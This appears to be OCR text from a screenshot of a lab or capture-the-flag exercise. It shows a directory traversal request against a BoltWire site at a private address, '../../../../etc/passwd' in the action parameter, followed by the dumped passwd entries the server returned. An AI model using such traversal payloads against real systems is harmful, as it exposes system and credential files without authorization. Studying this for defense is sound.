 192.168.64.23:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec hexdump command in ...
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
123